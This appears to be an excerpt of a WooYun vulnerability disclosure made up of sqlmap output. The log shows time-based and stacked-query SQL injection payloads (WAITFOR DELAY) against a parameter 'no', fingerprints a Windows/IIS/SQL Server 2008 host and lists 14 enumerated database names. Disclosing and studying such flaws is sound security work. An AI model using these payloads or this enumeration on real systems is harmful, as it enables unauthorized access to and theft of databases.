 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: no (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: no=201603100003';WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: no=201603100003' WAITFOR DELAY '0:0:5'--
---
[22:13:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2008
[22:13:10] [INFO] fetching database names
[22:13:10] [INFO] fetching number of databases
[22:13:10] [INFO] resumed: 14
[22:13:10] [INFO] resumed: EPOSDBLZ
[22:13:10] [INFO] resumed: EPOSDBLZ20160127
[22:13:10] [INFO] resumed: EPOSDBNMG
[22:13:10] [INFO] resumed: EPOSDBNMG20160122
[22:13:10] [INFO] resumed: EPOSDBSJZ
[22:13:10] [INFO] resumed: EPOSDBSJZ20160127\x02
[22:13:10] [INFO] resumed: EPOSDBTJ
[22:13:10] [INFO] resumed: EPOSDBTJ20160125
[22:13:10] [INFO] resumed: EPOSDBXAC
[22:13:10] [INFO] resumed: EPOSDBXA20160129
[22:13:10] [INFO] resumed: master
[22:13:10] [INFO] resumed: model
[22:13:10] [INFO] resumed: msdb
[22:13:10] [INFO] resumed: tempdb
www.wooyun.org